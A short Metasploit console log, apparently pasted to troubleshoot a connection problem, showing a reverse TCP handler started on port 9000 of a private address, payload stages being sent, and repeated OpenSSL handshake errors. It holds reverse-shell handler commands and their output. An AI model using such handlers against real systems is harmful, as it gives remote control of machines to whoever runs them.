 msf exploit(handler) > set lport 9000
lport => 9000
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.116:9000
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.1.116
[-] OpenSSL::SSL::SSLError SSL_accept SYSCALL returned=5 errno=0 state=SSLv2/
v3 read client hello A
[*] Sending stage (957487 bytes) to 192.168.1.116
[-] OpenSSL::SSL::SSLError SSL_accept SYSCALL returned=5 errno=0 state=SSLv2/
v3 read client hello A